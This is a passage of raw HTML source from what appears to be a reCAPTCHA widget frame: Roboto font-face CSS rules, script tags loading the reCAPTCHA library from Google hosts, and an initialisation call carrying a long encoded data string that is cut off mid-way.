U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="u8rMjmoLcDB08rmcfZyUbQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="u8rMjmoLcDB08rmcfZyUbQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="u8rMjmoLcDB08rmcfZyUbQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22w43Cky5PwoHDqSfCmMK+asKQw5vCiAtcw45aNsOYw4V5OVXCqW1Hc8OGwqjDjMOMw5zCjjhqwqg1JTXDqTLCnnTDlsODWBs9w4fDqMOkw6/DrMKLwovCgcOLEQzCrMK2w6XDqnYxwoHClXHDmsOWZcKXwrPCjMK0dxbDsV3CqcKzJMKowqzChU5mw7LCgMOCw717OcKJAU/CiMKqcVN/w7rCihZmfcOUwpFoWsKqw7ZqwpcJw4YWwpo5esKZw7XCnMKfwozDnMK7IGPDlHjDnULCtQtBwojCuTcqWMKww4VqQMKeAy8CAiBCBcOGwpbDisKew7rCq8Kgb8OxC20CIcKYaEQpwovDjsOfw6nCjsO3w4kHw65PEMOfwqPDngvDonkAw5tEw5lBwoPCk1sOLVp1wo5/w67CtcKUY2I4eMOHw5MkFGRZwrFxw7seF1kIwpTCul/DpFgOR8KAewnCusOFHk5yP23Dt8OawpbCgxQEc8Oew6TCpxtqFVnDriLDlX8uwoF3IsKnw73Cm8KbIRsWw4LCijbCkBNBwpE/[base64]/FE3Dth/Cr8KZZhrDv8OvwrjCrR8JQMOuUcOtw7AjXcOUw6/CpCwbw57ClsO8PiPDvTbCqcKTw4XDtTrDlkUbfcKKOADDp2DCusOtw4sabcKibQU2dMKfw7PClyHDucKCCMOSw5PDrcKPwrs3Qj/CjHjDoS4iw5pFwr7DsMKww73CtcKXw6zDuAhNaMKqd3IQcErDqno4wpXDt0XCsELCvsOEwrRiw74GLMKWcsOEXMKsw5V3XB7DrsKAw5VbY8OURxDCvMKMwrrDsMONRw7CtgI6cMKrw4XCmUPCr0/[base64]/CmFgkw5nDtcO/woDCksKCw4LDp8KewqU7wqHDrAoiwpsyCRZqR8K/w4XDlhjCmAjCnC9/[base64]/CnWdIwpbDrsKyJAzDq3XCgsOXBEnDtFLCncOhKsOhFMKrw5PDkMKowqw0w4HCn8OlRBLCnwbCr0zCv29hw7DDtEARfnQPFMKQZ8K4w4TDisKyKsO2wqcwEsOYwpTDssKvw4vDvMKQwpfCng/DnRjCtWM5IH7DtB3CoSPCvMOQLsK2OWQbCS/CssOaEXHDr8Osw5HDicO7DxZowrzDlyTCtcK/w5ZJw5spBMK/OcKlZMKWZXTDmlPCscKpMm5FwrRxwqVQw4bDlA5gPVA1IsKow595X3LCsMOFUsOlRMKVw7scw4/DogfDmVzCqSnCg8KuO8KwWm15O290XcKlS8OnG8OyZDdEwp7DtWrDv8OrAcKSwpfCo8Kwwq9qQcO/wqHCrR3CusOQwpXCsQV9wpJWw6zCvMKVwqDCkG/DtxQ8wqnCicKCw50ewrnDqDUawqbCry9fZ8OBb8Oaw4FPwqpww7rDqsKJOzkFwq9Zw43Cuz3Dh3/DshLCgHo9wppMN8OGAmfDil5BWUYvGsOXwrrDhU1zw6vDpsK4w5TCjngEIEMUwr/DtWjDuwY6AD8cSMK7w4JHUcKuw5zChx0AEsKTwpfCg8KdMMOiLcOvw5tCLcKoWxAnSMOvwqbCgMKLwrBtw74QQFXDpSbDvMKGw7fDrMO4NDp4fzkOE0/[base64]/[base64]/CnMKyw4/DgsK0YcKvwoFjDkJrwprCk8Oww6cbw6rCs8KpJyLDgyTDjUjClsOIWMONw5A1w4dbwqUsw74Fw5wTw6vDusKie8OlwpPDhcKyaMK6VMKWOsKYFMKnw4HCiXMSw50+woEAw5/DpmbDrWHDgw3DiEXDsyzCpG0qU0wzwprCi1XDsMK1ChgwBS/[base64]/[base64]/wqIaw5HDpDAYw67CvwPCtGzCphJLScO9wpJZw54uJ8O6wqDDgMK0UDXCrwEvbgLCsMKEFcK5wp/[base64]/CljPDuAM9wpfChx9lNj88wpUCwrnDq8Ohwq11woMcTMOibnM6LBZmRFzCmcKEwqMZwqwrw5TDmcK0L8KuQsONIm3CjzLDoMO1YV5iAzkNw7FECD3DnMKEVcOsw7DDq3zDjsKgwrvDscOQwrfDm3/DmsKyalzCmsKzwprCvsKWw4zDi8ONPwfCjnjDsMOww6jCsMKKY8Ksw5LCqGEEeUA9esOWKktBEsOrAsOOCl5QwqXCo8OnScKyX0M2wr3Dn009wowfCsKSwqXCpXAcw7glF8K2w4rCpMOCw4vCi8KREMKfahlXLwzDuMOxw5c5wpFwE14sw6TDiW3DnMKswo/[base64]/woXDvTppwolkfnfCmMKgwr7CjDvCqDzDpSotw6/[base64]/CqcKpDsK0wqPDnmBiDcKwwqXCscKYdnM0w4zDtMObSsKPwq7DkiHDkn1hScKAwpXDusOrcsK2wodNwoosMijCscKANUFqexvDkH/[base64]/w7fDqMKpw7BPUMOGw4/[base64]/CmgIDY2pIw6V4OsOsPsKbw4vCg3zCoTPCt8OXdMKPEiALTzQww43Dm8KFw6LCm0ttfyrDsAs9C8OEdTxyfh/[base64]/DiEHDucOawr/DpMKgEB1Tw7bDjsOZwr3CunjCtgFwwqw3ZcOqc8KWwq/CqMKEw6vDk2jDp8OrU8KYesKAwqDDhjhPVUgoQMKyT8ObG8KrworDn8OYw5M/[base64]/DsFXCkUXDrsOkQi/CocOPOcKpwrwXf8KLfTHCtsK7axIpdsO/PQxfwpdudsKGIgnDiMOcw7fCkD9HBcKzBhJgwoIrw7nDl8OoLMKVQMKKw6lUwonCksKYw4vDuVk9JcOvwqhqwq7Ds1MIwprDjTDClsOYwoI6w4/DmAjDkyFKw7BPZcKVw57Cj1PDksKGwqjDlcOfw60fJcOrwpEjO8K2UMOtYsOSwrnDqQJ1w6sSRB4yL0AdVC/Dv8KuLyDDgsONYsOlw57CuQXCkMKTWhI7KcOrWH85CcOcPhvChRw/H8KQw7/CksKFEnjDpH/[base64]/DksKZwoR1w4rCpEdhwqnDhxEnw5rDtlUwLMKqH8KlIcK7wqRbw6vDtcOwM2HDkTLDkyrCiBzDs0TDul/Cug7Cq8KkHsKWIcOHJsOdXHbChCJ3w7TCsTcxY0JCNyjDpj7DtT3DtsOMTExkw6d6wrxdwoTCv8OHWxwlw5TCtcOlwozDjsKmw67DlcO1bgPCliM7VcKOwpnDhBoSwpJANnLCpA82w6PCmcK4OA/Cj8KVOsOFw6DCp0pLHcO3w6LCvjpeasOfw6g7wpdsw7fDoFfDmgchSsO8w5ghw7cgw40DYcOLfQnDgMKTw7gIQMK2dMKSdF3CrsKFchcKw71iw43CgsKbBSrDjMKRGsK1dcKkY8KqW8K/M8OHwozCnQgdwrctesOqFMKMw6N5w7FzYcOhasKbdcO9DMKOw693BTrDq1PDqcOBw7zDmcOsY8K/w5jDhsKNw6dbMsKxL8Klw48Twr9Jw6BzwoRZwovDiMOZw57Dt0VQS8KfNcKnw55Aw5bDu8Ojw4I8Bytxw4DCu3VvMlnCikspOMK+w4kHwqDCvBJEwoHDoxrDmcOOwozCu8OKw5PCpcKEwotVWcO/[base64]/GcOqw6RWEMKcwp/CvcOmwobDr1vChsKXw58WwoVywq1XJsOrw458wp3ChDxLX2LDssOCwoUpawFCw77DpAPDh8KSwoYIwqPDsB/DlFp6UEDDn0vDmEExPm7CjCLCqMKzwq3CrsKtw58maMOqCMOhw6HDnwjDgFHCiD3DvwbCtT3Cv8Kuw457wqs3w49USw/Ct8OpwprDlsKqw5nCvlTCh8Kzw7lXNQQfwrQBw485ZwLCoMOYw5puw4dLPArDicKAfsO5Sm87woh7aU3DmsKpwp/[base64]/[base64]/CjlfCusOfWGrCscOGwoLCth8zwpJtwovCvEvDrMO/wq1WwqINIDjDohHCo8KHw5M2w6vCmcKkwqrDlsKgKgVlwpDDuFgyPE/[base64]/CpE3Dm8KOIsK6FA13FUDDhyoSwrXCusOnw7/[base64]/w4RFUcOQWsKuQA7Dh8OqKhEhwoDDj8O3ZsK8TVPDgBLCpsKORcKiFMKVWMOwwokxw7PDkkRjw703XsOlw53DhMKsSwYlw5bCtcOlccKgbEs3wpVOUMOcwptcNsK1dsOkwpYKw4zChlQzAMK3EcKKOkvDisO5R8O4w4DCtSg7aHdaLm0EIwsdw4rDlXZ/TcOFw6nDjsOUw6vDjsOsfsKmwqPDgMOiw7jDkSd6e8ObOQbDrcO/w64PwqbDlMOTIcKgSQrDmUvCsmp1w4XCp8Knw6FtFzUmeMOpaE/Ds8Oewp7Dv1xHT8OUUgjDmGtLw43CscK2TBjDjl5Vw5bCki/Cl3VGeBDCrRI1KQI8KsKyw4fDtRvDtsKKcUoHwqZnwrXDvWVcBsKlGiXDuG8xwrnCskoSY8KVw6/CuQQQaDnCk8OBcxEnITTCmEJ4wp95w6ozRHdOw4oNAsOsLsKSKQlBK2FIw6TDhMKHcW7DngoMZwDCg0c4ZMK5CsKbwpM0X0I2w40Cw4XCsxnCqcK+wqZ1YmDChsKoDWnCny0Aw4JePhVEKhh4woDDhMORw7nCq8KYw4rDgl3ClnIQBsK+wr9kUcKdElrCu3ldw5/CrsK3wq/DmsOAwrbDrDLCig/Dm8OtwrcLwqzCv8ObT1xgTsKdw6zDoC/DpyDCrkPCucOtEk9bRRtdWU1ZwqE8w7xdw7rCp8K1wpQxw77Dp0PCi0rDtDYrW8K/GhldI8KtCMK/wqfCpcKEf2NSw73Dq8K3wr1Lw4/DjcKLS0DDkMOaaCHDoEAmw6MpTMKxZ2Zkw7gGwrUJwr7DvxPClQhUw7rDvMOvw4sXYcKbwpvCh8KVw6XDsVnCpn91Yh7Co8O6RAgvwp1xw4hDw77DpywAGsKpaic9RVHDu8K4wrTDmDZ+w4oXcE0qXmdpw5t0VTl8w7ILw4YIXEFaw7HDkcO/w7LDgsKDw5ZjScOgw7jCqcKRKEDDslnCh8KRHcORe8OPwrfDqsKfRCd/[base64]/JMKjwojCucKqw5Q6GXNRwpTDtcOlw4bDlMK5w4gYf8OUdcO6w7ZewqnDgXHCtcKVw4vDnXvDvg0kAyfDr8OPwo0BwpXCnk3DiMKIJMOUBcKkwrvDp8K8w5shwr/CijTCs8KVw6XCjnHCrMOfKcO9JsOrYg/DtcKlasKvIHdWwqpIwqHDkEvDtsObw65MwowbXHNtw6bDpMOww5HCjsO2woLDsMKgw6w/wp5uMcKIfsOIw7PCq8K/w6jDlcKRwqo7w73DgAsOaXN1UcOVw74Rw6DCqXTCvCrDocODwpzDhwzCvMKDwrVGw5/DgkHDoj8Lw5J4MsKHLMK0UUnDlsKgwplWC8KXSjEef8KewrJGwovCih7Dg8OAw7QoBFI6w5seYG1Ew4BjYcK4AGzDmsO8ZXHDg8KfSsK+YxDCgCvDtsOLw6jCnsK8NQxNw5RnwrljDFt8B8KdMsKkwq/[base64]/w5oHwo7DgcKKXcO6KVfDncOPZMOZfsKlw4vDqMKAEjJkbsO7w6vCmnvCs1IpwpxgWsOsw57Dt8OqRlEITcOfwrvDuFUadMKXw4jCn0HDnsOYw5hfUFtJw6DDoy7CisKQwqciw5HCoMKZwrbDhEZAUVbChMKNCsK0woHCpsO6wpNrw6DCjcKUbEfDgsKeI0HCvMKSeh/Dsz/Cq8OgUw7CrQHDv8KGw69rH8OSGsKjNMKoBzrDgcOVUMO7O8OrXcK/worDisKlByhxw4TCs8KZImDCk8OsS8KJGMOzwrtEwoR+cMKUw5XDtMOvYcO9Gi3ChhvCicOuwrY7wrxcw5ZVw4LCtV7DkUjDnGPCsQHDgsOPZsOIwqbCsMOzwpPDscO3w4vDuXoMEMOgX1HDvhM3w4PDr3hWw7x7GFfCoDDCsXTCpsOYW8OpI8O/[base64]/[base64]/DiMKCwqjCvHnCpMO3w7NEExjCosKTZMKiwozCmjwWw6TCq8KowpoNJsO2wpwPWMKRP2PChcOsJgjDp27CjwrDvCzDk8KFw6UUwqvDpXxeFXhwwqjDhWrCqTtjJW81IMOrVMKDQXrCmsOBFi03UCTDtGvCj8OpwqAFworDkcOqw7FYw5MPw4jCqVjDiMK+RXjCkH/[base64]/Dh8Ktw7PCqcO2e8OgDnXDtsKdb0dTWMKzwo9yXDnDuX9cIMKXw5XCrsOCSsO4woHCnHzDlcONwqI/w5TDlzrDnsKqw7kdw61Sw5zDq8K3QMKWw6Bfw7TDixTDi0FWw4LCgivCggXDmMKDJsOYZMOUBkA9w7x/wqoNw4nDtFRkNhAJwpA2CMKrPj03w77CmT0nGCbDr8OLMsKsw4hHw5DCt8K2fsO/wpXCrsKfcgPChMKpWsOxwqTDu34Iw44sw77DscKtO3UIwoTDqGEgw5zDoWTCgWErYnDCrsKSw5zCmht1wofDs8K5K2tFw4HCrw4dwrDCs38Ww6LCv8KgMMKcw6xmw4ouec